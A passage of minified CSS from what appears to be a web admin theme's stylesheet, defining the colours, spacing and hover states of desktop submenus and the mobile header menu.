.menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item.menu-item-here>.menu-link .menu-icon{color:#01a35a}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item.menu-item-here>.menu-link .menu-icon.svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item.menu-item-here>.menu-link .menu-icon.svg-icon svg:hover g [fill]{transition:fill .3s ease}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item.menu-item-here>.menu-link .menu-bullet.menu-bullet-dot>span,.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item.menu-item-here>.menu-link .menu-bullet.menu-bullet-line>span{background-color:#01a35a}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item.menu-item-here>.menu-link .menu-text,.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item.menu-item-here>.menu-link>.menu-arrow{color:#01a35a}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item.menu-item-hover:not(.menu-item-here):not(.menu-item-active)>.menu-link,.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item:hover:not(.menu-item-here):not(.menu-item-active)>.menu-link{background-color:#f3f6f9}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item.menu-item-hover:not(.menu-item-here):not(.menu-item-active)>.menu-link .menu-icon,.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item:hover:not(.menu-item-here):not(.menu-item-active)>.menu-link .menu-icon{color:#01a35a}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item.menu-item-hover:not(.menu-item-here):not(.menu-item-active)>.menu-link .menu-icon.svg-icon svg g [fill],.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item:hover:not(.menu-item-here):not(.menu-item-active)>.menu-link .menu-icon.svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item.menu-item-hover:not(.menu-item-here):not(.menu-item-active)>.menu-link .menu-icon.svg-icon svg:hover g [fill],.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item:hover:not(.menu-item-here):not(.menu-item-active)>.menu-link .menu-icon.svg-icon svg:hover g [fill]{transition:fill .3s ease}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item.menu-item-hover:not(.menu-item-here):not(.menu-item-active)>.menu-link .menu-bullet.menu-bullet-dot>span,.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item.menu-item-hover:not(.menu-item-here):not(.menu-item-active)>.menu-link .menu-bullet.menu-bullet-line>span,.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item:hover:not(.menu-item-here):not(.menu-item-active)>.menu-link .menu-bullet.menu-bullet-dot>span,.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item:hover:not(.menu-item-here):not(.menu-item-active)>.menu-link .menu-bullet.menu-bullet-line>span{background-color:#01a35a}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item.menu-item-hover:not(.menu-item-here):not(.menu-item-active)>.menu-link .menu-text,.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item.menu-item-hover:not(.menu-item-here):not(.menu-item-active)>.menu-link>.menu-arrow,.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item:hover:not(.menu-item-here):not(.menu-item-active)>.menu-link .menu-text,.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav>.menu-item:hover:not(.menu-item-here):not(.menu-item-active)>.menu-link>.menu-arrow{color:#01a35a}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content>.menu-item{border-right:1px solid #ebedf3}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-heading>.menu-text{color:#181c32}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-heading>.menu-icon,.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item>.menu-link .menu-icon{color:#b5b5c3}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item>.menu-link .menu-icon.svg-icon svg g [fill]{transition:fill .3s ease;fill:#b5b5c3}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item>.menu-link .menu-icon.svg-icon svg:hover g [fill]{transition:fill .3s ease}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item>.menu-link .menu-bullet.menu-bullet-dot>span,.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item>.menu-link .menu-bullet.menu-bullet-line>span{background-color:#b5b5c3}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item>.menu-link .menu-text{color:#3f4254}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item>.menu-link .menu-arrow{color:#b5b5c3}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item.menu-item-active>.menu-link{background-color:#f3f6f9}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item.menu-item-active>.menu-link .menu-icon{color:#01a35a}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item.menu-item-active>.menu-link .menu-icon.svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item.menu-item-active>.menu-link .menu-icon.svg-icon svg:hover g [fill]{transition:fill .3s ease}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item.menu-item-active>.menu-link .menu-bullet.menu-bullet-dot>span,.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item.menu-item-active>.menu-link .menu-bullet.menu-bullet-line>span{background-color:#01a35a}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item.menu-item-active>.menu-link .menu-text,.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item.menu-item-active>.menu-link>.menu-arrow{color:#01a35a}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item.menu-item-here>.menu-link{background-color:#f3f6f9}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item.menu-item-here>.menu-link .menu-icon{color:#01a35a}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item.menu-item-here>.menu-link .menu-icon.svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item.menu-item-here>.menu-link .menu-icon.svg-icon svg:hover g [fill]{transition:fill .3s ease}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item.menu-item-here>.menu-link .menu-bullet.menu-bullet-dot>span,.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item.menu-item-here>.menu-link .menu-bullet.menu-bullet-line>span{background-color:#01a35a}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item.menu-item-here>.menu-link .menu-text,.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item.menu-item-here>.menu-link>.menu-arrow{color:#01a35a}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item.menu-item-hover:not(.menu-item-here):not(.menu-item-active)>.menu-link,.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item:hover:not(.menu-item-here):not(.menu-item-active)>.menu-link{background-color:#f3f6f9}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item.menu-item-hover:not(.menu-item-here):not(.menu-item-active)>.menu-link .menu-icon,.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item:hover:not(.menu-item-here):not(.menu-item-active)>.menu-link .menu-icon{color:#01a35a}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item.menu-item-hover:not(.menu-item-here):not(.menu-item-active)>.menu-link .menu-icon.svg-icon svg g [fill],.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item:hover:not(.menu-item-here):not(.menu-item-active)>.menu-link .menu-icon.svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item.menu-item-hover:not(.menu-item-here):not(.menu-item-active)>.menu-link .menu-icon.svg-icon svg:hover g [fill],.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item:hover:not(.menu-item-here):not(.menu-item-active)>.menu-link .menu-icon.svg-icon svg:hover g [fill]{transition:fill .3s ease}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item.menu-item-hover:not(.menu-item-here):not(.menu-item-active)>.menu-link .menu-bullet.menu-bullet-dot>span,.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item.menu-item-hover:not(.menu-item-here):not(.menu-item-active)>.menu-link .menu-bullet.menu-bullet-line>span,.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item:hover:not(.menu-item-here):not(.menu-item-active)>.menu-link .menu-bullet.menu-bullet-dot>span,.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item:hover:not(.menu-item-here):not(.menu-item-active)>.menu-link .menu-bullet.menu-bullet-line>span{background-color:#01a35a}.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item.menu-item-hover:not(.menu-item-here):not(.menu-item-active)>.menu-link .menu-text,.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item.menu-item-hover:not(.menu-item-here):not(.menu-item-active)>.menu-link>.menu-arrow,.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item:hover:not(.menu-item-here):not(.menu-item-active)>.menu-link .menu-text,.header-menu .menu-nav>.menu-item .menu-submenu>.menu-subnav .menu-content .menu-inner>.menu-item:hover:not(.menu-item-here):not(.menu-item-active)>.menu-link>.menu-arrow{color:#01a35a}}@media (max-width:991.98px){.header-menu-mobile .menu-nav{margin:0;list-style:none;padding:10px 0}.header-menu-mobile .menu-nav .menu-scroll{position:relative;overflow:hidden;display:flex;flex-direction:column;flex-grow:1}.header-menu-mobile .menu-nav .menu-subnav{display:flex;flex-direction:column;flex-grow:1;padding:0;margin:0;list-style:none!important}.header-menu-mobile .menu-nav .menu-inner,.header-menu-mobile .menu-nav .menu-submenu{display:none;float:none;margin:0;padding:0;width:auto!important}.header-menu-mobile .menu-nav .menu-inner .menu-content,.header-menu-mobile .menu-nav .menu-submenu .menu-content{padding:0;margin:0}.header-menu-mobile .menu-nav .menu-inner .menu-content>.menu-item,.header-menu-mobile .menu-nav .menu-submenu .menu-content>.menu-item{padding:0;margin:0;list-style:none}.header-menu-mobile .menu-nav .menu-inner .menu-content>.menu-item.menu-headingless>.menu-inner,.header-menu-mobile .menu-nav .menu-submenu .menu-content>.menu-item.menu-headingless>.menu-inner{display:flex}.header-menu-mobile .menu-nav .menu-inner .menu-content>.menu-item.menu-headingless>.menu-inner>li>.menu-link,.header-menu-mobile .menu-nav .menu-submenu .menu-content>.menu-item.menu-headingless>.menu-inner>li>.menu-link{margin:0}.header-menu-mobile .menu-nav .menu-item{display:flex;flex-direction:column;flex-grow:1;float:none;padding:0}.header-menu-mobile .menu-nav .menu-item>.menu-heading,.header-menu-mobile .menu-nav .menu-item>.menu-link{display:flex;flex-grow:1;align-items:stretch;margin:0;padding:0;text-decoration:none;position:relative;outline:none}.header-menu-mobile .menu-nav .menu-item>.menu-heading:hover,.header-menu-mobile .menu-nav .menu-item>.menu-link:hover{text-decoration:none;cursor:pointer}.header-menu-mobile .menu-nav .menu-item>.menu-heading .menu-text,.header-menu-mobile .menu-nav .menu-item>.menu-link .menu-text{display:flex;align-items:center;flex-grow:1;padding:0}.header-menu-mobile .menu-nav .menu-item>.menu-heading .menu-label,.header-menu-mobile .menu-nav .menu-item>.menu-link .menu-label{display:flex;align-items:center;white-space:nowrap}.header-menu-mobile .menu-nav .menu-item>.menu-heading .menu-bullet,.header-menu-mobile .menu-nav .menu-item>.menu-heading .menu-icon,.header-menu-mobile .menu-nav .menu-item>.menu-link .menu-bullet,.header-menu-mobile .menu-nav .menu-item>.menu-link .menu-icon{display:flex;align-items:center;line-height:0}.header-menu-mobile .menu-nav .menu-item>.menu-heading .menu-arrow,.header-menu-mobile .menu-nav .menu-item>.menu-link .menu-arrow{display:flex;align-items:center;justify-content:flex-end;line-height:0}.header-menu-mobile .menu-nav .menu-item>.menu-heading .menu-arrow:before,.header-menu-mobile .menu-nav .menu-item>.menu-link .menu-arrow:before{-webkit-transform:translateZ(0)}.header-menu-mobile .menu-nav .menu-item.menu-item-open>.menu-heading>.menu-arrow:before,.header-menu-mobile .menu-nav .menu-item.menu-item-open>.menu-link>.menu-arrow:before{transform:rotate(90deg)}[direction=rtl] .header-menu-mobile .menu-nav .menu-item.menu-item-open>.menu-heading>.menu-arrow:before,[direction=rtl] .header-menu-mobile .menu-nav .menu-item.menu-item-open>.menu-link>.menu-arrow:before{transform:rotate(-90deg)}.header-menu-mobile .menu-nav .menu-item.menu-item-open>.menu-inner,.header-menu-mobile .menu-nav .menu-item.menu-item-open>.menu-submenu{display:flex;flex-grow:1;flex-direction:column}.header-menu-mobile .menu-nav .menu-item .menu-submenu .menu-item-parent{display:none}.header-menu-mobile .menu-nav .menu-section{display:flex;padding:0 27px}.header-menu-mobile .menu-nav .menu-section.menu-section-first{margin-top:0!important}.header-menu-mobile .menu-nav .menu-section .menu-text{display:flex;margin:0;padding:0;align-items:center}.header-menu-mobile .menu-nav .menu-section .menu-icon{display:none;align-items:center;justify-content:center}.header-menu-mobile .menu-nav .menu-separator{height:0;overflow:hidden}.header-menu-mobile .menu-nav .menu-separator.menu-separator-marginless{margin:0}.header-menu-mobile .menu-nav>.menu-item{position:relative;margin:0}.header-menu-mobile .menu-nav>.menu-item>.menu-heading,.header-menu-mobile .menu-nav>.menu-item>.menu-link{cursor:pointer;min-height:44px}.header-menu-mobile .menu-nav>.menu-item>.menu-heading .menu-text,.header-menu-mobile .menu-nav>.menu-item>.menu-link .menu-text{font-weight:400;font-size:1.02rem;text-transform:none}.header-menu-mobile .menu-nav>.menu-item>.menu-heading .menu-icon,.header-menu-mobile .menu-nav>.menu-item>.menu-link .menu-icon{flex:0 0 35px;font-size:1.4rem}.header-menu-mobile .menu-nav>.menu-item>.menu-heading .menu-icon svg,.header-menu-mobile .menu-nav>.menu-item>.menu-link .menu-icon svg{margin-left:-2px}.header-menu-mobile .menu-nav>.menu-item>.menu-heading .menu-bullet,.header-menu-mobile .menu-nav>.menu-item>.menu-link .menu-bullet{vertical-align:middle;text-align:left;flex:0 0 15px}.header-menu-mobile .menu-nav>.menu-item>.menu-heading .menu-bullet>span,.header-menu-mobile .menu-nav>.menu-item>.menu-link .menu-bullet>span{vertical-align:middle;display:inline-block}.header-menu-mobile .menu-nav>.menu-item>.menu-heading .menu-bullet.menu-bullet-dot>span,.header-menu-mobile .menu-nav>.menu-item>.menu-link .menu-bullet.menu-bullet-dot>span{width:4px;height:4px;border-radius:100%}.header-menu-mobile .menu-nav>.menu-item>.menu-heading .menu-bullet.menu-bullet-line>span,.header-menu-mobile .menu-nav>.menu-item>.menu-link .menu-bullet.menu-bullet-line>span{width:5px;height:1px}.header-menu-mobile .menu-nav>.menu-item>.menu-heading .menu-label,.header-menu-mobile .menu-nav>.menu-item>.menu-link .menu-label{padding:0 0 0 5px;text-align:right}.header-menu-mobile .menu-nav>.menu-item>.menu-heading .menu-arrow,.header-menu-mobile .menu-nav>.menu-item>.menu-link .menu-arrow{flex:0 0 20px;font-size:.6rem}.header-menu-mobile .menu-nav>.menu-item>.menu-heading .menu-arrow:before,.header-menu-mobile .menu-nav>.menu-item>.menu-link .menu-arrow:before{transition:all .3s ease;font-family:Ki;font-style:normal;font-weight:400;font-variant:normal;line-height:1;text-decoration:inherit;text-rendering:optimizeLegibility;text-transform:none;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;content:""}[direction=rtl] .header-menu-mobile .menu-nav>.menu-item>.menu-heading .menu-arrow:before,[direction=rtl] .header-menu-mobile .menu-nav>.menu-item>.menu-link .menu-arrow:before{content:""!important}.header-menu-mobile .menu-nav>.menu-item>.menu-heading .menu-item-here,.header-menu-mobile .menu-nav>.menu-item>.menu-link .menu-item-here{display:none}.header-menu-mobile .menu-nav>.menu-item.menu-item-open>.menu-heading .menu-arrow:before,.header-menu-mobile .menu-nav>.menu-item.menu-item-open>.menu-link .menu-arrow:before{transition:all .3s ease}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-subnav{margin:0}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-heading,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-link{cursor:pointer;min-height:40px}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-heading .menu-text,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-link .menu-text{font-weight:400;font-size:1rem;text-transform:none}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-heading .menu-icon,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-link .menu-icon{flex:0 0 35px;font-size:1.35rem}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-heading .menu-icon svg,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-link .menu-icon svg{margin-left:-2px}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-heading .menu-bullet,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-link .menu-bullet{vertical-align:middle;text-align:left;flex:0 0 20px}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-heading .menu-bullet>span,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-link .menu-bullet>span{vertical-align:middle;display:inline-block}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-heading .menu-bullet.menu-bullet-dot>span,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-link .menu-bullet.menu-bullet-dot>span{width:4px;height:4px;border-radius:100%}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-heading .menu-bullet.menu-bullet-line>span,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-link .menu-bullet.menu-bullet-line>span{width:5px;height:1px}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-heading .menu-label,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-link .menu-label{padding:0 0 0 5px}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-heading .menu-arrow,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-link .menu-arrow{flex:0 0 20px;font-size:.6rem}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-heading .menu-arrow:before,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-link .menu-arrow:before{transition:all .3s ease;font-family:Ki;font-style:normal;font-weight:400;font-variant:normal;line-height:1;text-decoration:inherit;text-rendering:optimizeLegibility;text-transform:none;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;content:""}[direction=rtl] .header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-heading .menu-arrow:before,[direction=rtl] .header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-link .menu-arrow:before{content:""!important}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-heading .menu-item-here,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item>.menu-link .menu-item-here{display:none}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-open>.menu-heading .menu-arrow:before,.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-item.menu-item-open>.menu-link .menu-arrow:before{transition:all .3s ease}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-section{margin:20px 0 0;height:40px}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-section .menu-text{font-size:.8rem;font-weight:300;text-transform:uppercase;letter-spacing:.3px}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-separator{margin:15px 0}.header-menu-mobile .menu-nav>.menu-item .menu-submenu .menu-separator .menu-separator-marginless{margin:0}.header-menu-mobile .menu-nav>.menu-section{margin:20px 0 0;height:40px}.header-menu-mobile .menu-nav>.menu-section .menu-text{font-size:.83rem;font-weight:500;text-transform:uppercase;letter-spacing:.3px}.header-menu-mobile .menu-nav>.menu-separator{margin:15px 0}.header-menu-mobile .menu-nav>.menu-separator .menu-separator-marginless{margin:0}.header-menu-mobile .menu-nav>.menu-item>.menu-link{padding:9px 30px}.header-menu-mobile .menu-nav>.menu-item>.menu-submenu .menu-subnav .menu-content .menu-heading{padding:0 30px 0 45px}.header-menu-mobile .menu-nav>.menu-item>.menu-submenu .menu-subnav .menu-content .menu-inner{padding:0;margin:0}.header-menu-mobile .menu-nav>.menu-item>.menu-submenu .menu-subnav .menu-content .menu-inner .menu-link{padding:0 30px 0 60px}.header-menu-mobile .menu-nav>.menu-item>.menu-submenu .menu-subnav>.menu-item>.menu-link{padding:0 30px 0 45px}.header-menu-mobile .menu-nav>.menu-item>.menu-submenu .menu-subnav>.menu-item>.menu-submenu .menu-subnav{padding:0}.header-menu-mobile .menu-nav>.menu-item>.menu-submenu .menu-subnav>.menu-item>.menu-submenu .menu-subnav>.menu-item>.menu-link{padding:0 30px 0 60px}.header-menu-mobile .menu-nav>.menu-item>.menu-submenu .menu-subnav>.menu-item>.menu-submenu .menu-subnav>.menu-item>.menu-submenu .menu-subnav>.menu-item>.menu-link{padding:0 30px 0 75px}.header-menu-mobile .menu-nav>.menu-item>.menu-submenu .menu-subnav>.menu-section{padding-left:45px}.header-menu-mobile .menu-nav>.menu-item>.menu-submenu .menu-subnav>.menu-item>.menu-submenu{padding:0}.header-menu-mobile .menu-nav>.menu-item>.menu-submenu .menu-subnav>.menu-item>.menu-submenu .menu-subnav>.menu-section{padding-left:60px}.header-menu-mobile .menu-nav>.menu-item>.menu-submenu .menu-subnav>.menu-item>.menu-submenu .menu-subnav>.menu-item>.menu-submenu{padding:0}.header-menu-mobile .menu-nav>.menu-item>.menu-submenu .menu-subnav>.menu-item>.menu-submenu .menu-subnav>.menu-item>.menu-submenu .menu-subnav>.menu-section{padding-left:75px}}@media (max-width:991.98px){.header-menu-mobile{background-color:#fff}.header-menu-mobile .menu-nav>.menu-item>.menu-heading .menu-text,.header-menu-mobile .menu-nav>.menu-item>.menu-link .menu-text{color:#3f4254}.header-menu-mobile .menu-nav>.menu-item>.menu-heading .menu-icon,.header-menu-mobile .menu-nav>.menu-item>.menu-link .menu-icon{color:#b5b5c3}.header-menu-mobile .menu-nav>.menu-item>.menu-heading .menu-icon.svg-icon svg g [fill],.header-menu-mobile .menu-nav>.menu-item>.menu-link .menu-icon.svg-icon svg g [fill]{transition:fill .3s ease;fill:#b5b5c3}.header-menu-mobile .menu-nav>.menu-item>.menu-heading .menu-icon.svg-icon svg:hover g [fill],.header-menu-mobile .menu-nav>.menu-item>.menu-link .menu-icon.svg-icon svg:hover g [fill]{transition:fill .3s ease}.header-menu-mobile .menu-nav>.menu-item>.menu-heading .menu-bullet.menu-bullet-dot>span,.header-menu-mobile .menu-nav>.menu-item>.menu-heading .menu-bullet.menu-bullet-line>span,.header-menu-mobile .menu-nav>.menu-item>.menu-link .menu-bullet.menu-bullet-dot>span,.header-menu-mobile .menu-nav>.menu-item>.menu-link .menu-bullet.menu-bullet-line>span{background-color:#b5b5c3}.header-menu-mobile .menu-nav>.menu-item>.menu-heading .menu-arrow,.header-menu-mobile .menu-nav>.menu-item>.menu-link .menu-arrow{color:#b5b5c3}.header-menu-mobile .menu-nav>.menu-item.menu-item-open{transition:background-color .3s}.header-menu-mobile .menu-nav>.menu-item.menu-item-open>.menu-heading,.header-menu-mobile .menu-nav>.menu-item.menu-item-open>.menu-link{background-color:#f3f6f9}.header-menu-mobile .menu-nav>.menu-item.menu-item-open>.menu-heading .menu-icon,.header-menu-mobile .menu-nav>.menu-item.menu-item-open>.menu-heading .menu-text,.header-menu-mobile .menu-nav>.menu-item.menu-item-open>.menu-link .menu-icon,.header-menu-mobile .menu-nav>.menu-item.menu-item-open>.menu-link .menu-text{color:#01a35a}.header-menu-mobile .menu-nav>.menu-item.menu-item-open>.menu-heading .menu-icon.svg-icon svg g [fill],.header-menu-mobile .menu-nav>.menu-item.menu-item-open>.menu-link .menu-icon.svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.header-menu-mobile .menu-nav>.menu-item.menu-item-open>.menu-heading .menu-icon.svg-icon svg:hover g [fill],.header-menu-mobile .menu-nav>.menu-item.menu-item-open>.menu-link .menu-icon.svg-icon svg:hover g [fill]{transition:fill .3s ease}.header-menu-mobile .menu-nav>.menu-item.menu-item-open>.menu-heading .menu-bullet.menu-bullet-dot>span,.header-menu-mobile .menu-nav>.menu-item.menu-item-open>.menu-heading .menu-bullet.menu-bullet-line>span,.header-menu-mobile .menu-nav>.menu-item.menu-item-open>.menu-link .menu-bullet.menu-bullet-dot>span,.header-menu-mobile .menu-nav>.menu-item.menu-item-open>.menu-link .menu-bullet.menu-bullet-line>span{background-color:#01a35a}.header-menu-mobile .menu-nav>.menu-item.menu-item-open>.menu-heading .menu-arrow,.header-menu-mobile .menu-nav>.menu-item.menu-item-open>.menu-link .menu-arrow{color:#01a35a}.header-menu-mobile .menu-nav>.menu-item.menu-item-here{transition:background-color .3s}.header-menu-mobile .menu-nav>.menu-item.menu-item-here>.menu-heading,.header-menu-mobile .menu-nav>.menu-item.menu-item-here>.menu-link{background-color:#f3f6f9}.header-menu-mobile .menu-nav>.menu-item.menu-item-here>.menu-heading .menu-icon,.header-menu-mobile .menu-nav>.menu-item.menu-item-here>.menu-heading .menu-text,.header-menu-mobile .menu-nav>.menu-item.menu-item-here>.menu-link .menu-icon,.header-menu-mobile .menu-nav>.menu-item.menu-item-here>.menu-link .menu-text{color:#01a35a}.header-menu-mobile .menu-nav>.menu-item.menu-item-here>.menu-heading .menu-icon.svg-icon svg g [fill],.header-menu-mobile .menu-nav>.menu-item.menu-item-here>.menu-link .menu-icon.svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.header-menu-mobile .menu-nav>.menu-item.menu-item-here>.menu-heading .menu-icon.svg-icon svg:hover g [fill],.header-menu-mobile .menu-nav>.menu-item.menu-item-here>.menu-link .menu-icon.svg-icon svg:hover g [fill]{transition:fill .3s ease}.header-menu-mobile .menu-nav>.menu-item.menu-item-here>.menu-heading .menu-bullet.menu-bullet-dot>span,.header-menu-mobile .menu-nav>.menu-item.menu-item-here>.menu-heading .menu-bullet.menu-bullet-line>span,.header-menu-mobile .menu-nav>.menu-item.menu-item-here>.menu-link .menu-bullet.menu-bullet-dot>span,.header-menu-mobile .menu-nav>.menu-item.menu-item-here>.menu-link .menu-bullet.menu-bullet-line>span{background-color:#01a35a}.header-menu-mobile .menu-nav>.menu-item.menu-item-here>.menu-heading .menu-arrow,.header-menu-mobile .menu-nav>.menu-item.menu-item-here>.menu-link .menu-arrow{color:#01a35a}.header-menu-mobile .menu-nav>.menu-item.menu-item-active{transition:background-color .3s}.header-menu-mobile .menu-nav>.menu-item.menu-item-active>.menu-heading,.header-menu-mobile .menu-nav>.menu-item.menu-item-active>.menu-link{background-color:#f3f6f9}.header-menu-mobile .menu-nav>.menu-item.menu-item-active>.menu-heading .menu-icon,.header-menu-mobile .menu-nav>.menu-item.menu-item-active>.menu-heading .menu-text,.header-menu-mobile .menu-nav>.menu-item.menu-item-active>.menu-link .menu-icon,.header-menu-mobile .menu-nav>.menu-item.menu-item-active>.menu-link .menu-text{color:#01a35a}.header-menu-mobile .menu-nav>.menu-item.menu-item-active>.menu-heading .menu-icon.svg-icon svg g [fill],.header-menu-mobile .menu-nav>.menu-item.menu-item-active>.menu-link .menu-icon.svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.header-menu-mobile .menu-nav>.menu-item.menu-item-active>.menu-heading .menu-icon.svg-icon svg:hover g [fill],.header-menu-mobile .menu-nav>.menu-item.menu-item-active>.menu-link .menu-icon.svg-icon svg:hover g [fill]{transition:fill .3s ease}.header-menu-mobile .menu-nav>.menu-item.menu-item-active>.menu-heading 